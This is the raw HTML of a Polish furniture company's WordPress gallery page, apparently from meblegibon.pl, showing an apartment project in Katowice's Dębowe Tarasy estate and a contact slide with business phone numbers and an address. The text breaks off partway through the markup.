</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-osthrzabi one-sixth tablet-one-fifth laptop-one-sixth mobile-one valign-middle  hide-tablet hide-mobile clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-fifth" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-osthrzabi mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div><div  class="wrap mcb-wrap mcb-wrap-fhq1u9w9h one-fourth tablet-one-second laptop-one-fourth mobile-one valign-middle clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-fhq1u9w9h mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-nomk6y1d one laptop-one tablet-one mobile-one column_button" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-nomk6y1d mcb-item-button-inner"><a   class="button  has-icon button_right button_full_width button_size_2 button_dark"  href="https://meblegibon.pl/dom-w-mikolowie/"     title=""><span class="button_icon"><i class="icon-right-open-1"  aria-hidden="true"></i></span><span class="button_label">DOM W MIKOŁOWIE</span></a>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-aimxikw3d one-sixth tablet-one-fifth laptop-one-sixth mobile-one valign-middle  hide-tablet hide-mobile clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-fifth" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-aimxikw3d mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div><div  class="wrap mcb-wrap mcb-wrap-o2i4rid5u one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-o2i4rid5u mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-yqihvszg one laptop-one tablet-one mobile-one column_slider" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-yqihvszg mcb-item-slider-inner"><div class="content_slider flat hide-dots"><ul class="content_slider_ul"><li class="content_slider_li_1"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/1-4.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/1-4.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/1-4-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/1-4-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/1-4-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/1-4-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/1-4-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/1-4-700x394.jpg 700w" sizes="(max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_2"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/2-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/2-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/2-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/2-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/2-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/2-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/2-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/2-3-700x394.jpg 700w" sizes="(max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_3"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/3-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/3-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/3-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/3-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/3-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/3-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/3-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/3-3-700x394.jpg 700w" sizes="(max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_4"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/4-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/4-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/4-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/4-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/4-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/4-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/4-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/4-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_5"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/5-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/5-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/5-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/5-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/5-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/5-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/5-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/5-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_6"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/6-4.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/6-4.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/6-4-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/6-4-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/6-4-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/6-4-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/6-4-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/6-4-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_7"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/8-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/8-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/8-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/8-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/8-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/8-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/8-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/8-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_8"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/9-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/9-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/9-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/9-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/9-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/9-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/9-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/9-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_9"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/10-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/10-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/10-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/10-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/10-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/10-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/10-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/10-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_10"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/11-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/11-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/11-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/11-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/11-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/11-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/11-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/11-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_11"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/12-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/12-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/12-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/12-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/12-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/12-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/12-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/12-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_12"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/13-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/13-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/13-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/13-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/13-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/13-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/13-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/13-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_13"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/14-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/14-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/14-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/14-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/14-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/14-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/14-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/14-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_14"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/15-3.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/15-3.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/15-3-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/15-3-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/15-3-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/15-3-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/15-3-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/15-3-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_15"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/16-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/16-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/16-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/16-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/16-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/16-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/16-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/16-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_16"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/17-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/17-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/17-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/17-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/17-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/17-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/17-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/17-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_17"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/18-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/18-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/18-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/18-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/18-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/18-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/18-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/18-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_18"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/19-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/19-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/19-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/19-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/19-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/19-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/19-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/19-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_19"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/20-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/20-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/20-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/20-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/20-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/20-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/20-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/20-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_20"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/21-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/21-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/21-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/21-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/21-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/21-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/21-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/21-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_21"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/22-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/22-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/22-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/22-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/22-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/22-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/22-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/22-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_22"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/23-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/23-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/23-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/23-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/23-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/23-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/23-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/23-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li><li class="content_slider_li_23"><img width="1400" height="788" src="https://meblegibon.pl/wp-content/uploads/2024/02/24-2.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meblegibon.pl/wp-content/uploads/2024/02/24-2.jpg 1400w, https://meblegibon.pl/wp-content/uploads/2024/02/24-2-500x281.jpg 500w, https://meblegibon.pl/wp-content/uploads/2024/02/24-2-1200x675.jpg 1200w, https://meblegibon.pl/wp-content/uploads/2024/02/24-2-300x169.jpg 300w, https://meblegibon.pl/wp-content/uploads/2024/02/24-2-768x432.jpg 768w, https://meblegibon.pl/wp-content/uploads/2024/02/24-2-133x75.jpg 133w, https://meblegibon.pl/wp-content/uploads/2024/02/24-2-700x394.jpg 700w" sizes="auto, (max-width:767px) 700px, (max-width:1400px) 100vw, 1400px" /></li></ul><div class="slider_pager slider_pagination"></div></div>
</div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-a3105d2ca equal-height-wrap"   style="padding-top:10px;padding-bottom:80px" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-a3105d2ca"><div  class="wrap mcb-wrap mcb-wrap-2b81bc963 three-fifth tablet-three-fifth laptop-three-fifth mobile-one valign-middle clearfix" data-desktop-col="three-fifth" data-laptop-col="laptop-three-fifth" data-tablet-col="tablet-three-fifth" data-mobile-col="mobile-one" style="padding:0 5% 0 0;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-2b81bc963 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-5580d941f one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5580d941f mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_right" style=""><p> </p>
<p class="big">Apartament na osiedlu Dębowe Tarasy<br />Katowice</p></div></div></div><div  class="column mcb-column mcb-item-8d46587dc one laptop-one tablet-one mobile-one column_button" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8d46587dc mcb-item-button-inner"><div class="button_align align_right"><a   class="button  has-icon button_left button_size_2 button_dark"  href="http://meblegibon.pl/#gallery"     title=""><span class="button_icon"><i class="icon-left-open-1"  aria-hidden="true"></i></span><span class="button_label">POWRÓT DO GALERII</span></a></div>
</div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-f0ed9e013 two-fifth tablet-two-fifth laptop-two-fifth mobile-one valign-middle clearfix" data-desktop-col="two-fifth" data-laptop-col="laptop-two-fifth" data-tablet-col="tablet-two-fifth" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-f0ed9e013 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-m2658hbrc full-screen default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-m2658hbrc"><div  class="wrap mcb-wrap mcb-wrap-a9zx5qc19 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-a9zx5qc19 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div id="contact" class="column mcb-column mcb-item-e491xtzct one laptop-one tablet-one mobile-one column_slider_plugin" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e491xtzct mcb-item-slider_plugin-inner"><div class="mfn-main-slider mfn-rev-slider">
			<!-- START Contact REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_5_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_5_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//meblegibon.pl/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="bcgr" width="1869" height="1051" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//meblegibon.pl/wp-content/uploads/2024/02/bcgr.png" data-no-retina>
							<rs-bgvideo 
								data-video="vc:none;w:100%;h:100%;nse:false;rwd:false;l:true;ptimer:false;do:1;"
								data-vimeoid="904089098"
								data-vatr="background=1&amp;title=0&amp;byline=0&amp;portrait=0&amp;api=1"
							></rs-bgvideo>
<!--
							--><rs-layer
								id="slider-5-slide-7-layer-0" 
								class="rs-selectable"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,-10px,59px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:885,730,864,413px;h:671px,554px,654px,506px;"
								data-border="bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;background-color:rgba(0,0,0,0.7);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-7-layer-1" 
								class="rs-selectable"
								data-type="text"
								data-color="#fff"
								data-tsh="c:rgba(0,0,0,0.75);h:7px,5px,3px,1px;v:7px,5px,3px,1px;b:10px,8px,6px,3px;"
								data-rsp_ch="on"
								data-xy="x:c;yo:19px,15px,38px,66px;"
								data-text="w:normal;s:60,49,67,54;l:70,57,77,47;ls:-1,0,0,0;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Century Gothic';text-transform:uppercase;"
							>KONTAKT 
							</rs-layer><!--

							--><a
								id="slider-5-slide-7-layer-2" 
								class="rs-layer rs-selectable"
								href="tel:+48327703561" target="_self"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,3px,0;yo:208px,171px,207px,228px;"
								data-text="w:normal;s:82,67,83,50;l:70,57,70,43;ls:-1,0,0,0;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fe5000;bor:0px,0px,0px,0px;"
								style="z-index:8;font-family:'Century Gothic';text-transform:uppercase;"
							>+48 32 770 3561 
							</a><!--

							--><a
								id="slider-5-slide-7-layer-3" 
								class="rs-layer rs-selectable"
								href="tel:+48505308087" target="_self"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;xo:2px,1px,0,0;yo:307px,253px,298px,294px;"
								data-text="w:normal;s:82,67,83,50;l:70,57,71,43;ls:-1,0,0,0;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fe5000;bor:0px,0px,0px,0px;"
								style="z-index:7;font-family:'Century Gothic';text-transform:uppercase;"
							>+48 505 308 087 
							</a><!--

							--><rs-layer
								id="slider-5-slide-7-layer-4" 
								class="rs-selectable"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;yo:687px,567px,674px,572px;"
								data-text="w:normal;s:24,19,22,18;l:34,28,33,20;ls:2,1,0,0;a:center;"
								data-dim="w:861px,711px,850px,333px;minh:0px,none,none,none;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:'Century Gothic';"
							>Czynne od poniedziałku do piątku w godzinach 9-17 lecz nawet po tych godzinach jesteśmy do Państwa dyspozycji! 
							</rs-layer><!--

							--><a
								id="slider-5-slide-7-layer-5" 
								class="rs-layer rs-selectable"
								href="https://maps.app.goo.gl/9Kwde8FDSFuNQAAy8" target="_self"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;yo:411px,339px,396px,376px;"
								data-text="w:normal;s:32,26,35,18;l:45,37,51,31;ls:2,1,0,0;"
								data-dim="minh:0px,none,none,none;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fe5000;bor:0px,0px,0px,0px;"
								style="z-index:12;font-family:'Century Gothic';"
							>41-600 Świętochłowice, ul. Wiktora Polaka 2 
							</a><!--

							--><a
								id="slider-5-slide-7-layer-6" 
								class="rs-layer rs-selectable"
								href="mailto:biuro@meblegibon.pl" target="_self"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;yo:475px,392px,463px,428px;"
